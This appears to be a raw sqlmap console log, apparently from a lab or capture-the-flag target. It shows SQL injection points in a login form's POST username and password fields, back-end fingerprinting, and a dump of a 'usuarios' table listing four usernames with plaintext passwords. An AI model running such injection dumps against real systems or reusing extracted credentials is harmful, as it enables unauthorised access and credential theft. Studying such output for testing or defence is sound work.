 there were multiple injection points, please select the one to use for following inj
ections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[18:00:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[18:00:55] [INFO] fetching entries of column(s) 'id,password,username' for table 'us
uarios' in database 'users'
[18:00:55] [INFO] resumed: '1'
[18:00:55] [INFO] resumed: 'chocolateadministrador'
[18:00:55] [INFO] resumed: 'admin'
[18:00:55] [INFO] resumed: '2'
[18:00:55] [INFO] resumed: 'lucas'
[18:00:55] [INFO] resumed: 'lucas'
[18:00:55] [INFO] resumed: '3'
[18:00:55] [INFO] resumed: 'soyagustin123'
[18:00:55] [INFO] resumed: 'agustin'
[18:00:55] [INFO] resumed: '4'
[18:00:55] [INFO] resumed: 'directoriotravieso'
[18:00:55] [INFO] resumed: 'directorio'
Database: users
Table: usuarios
[4 entries]
+------------------------+------------+----+
| password               | username   | id |
+------------------------+------------+----+
| chocolateadministrador | admin      | 1  |
| lucas                  | lucas      | 2  |
| soyagustin123          | agustin    | 3  |
| directoriotravieso     | directorio | 4  |
+------------------------+------------+----+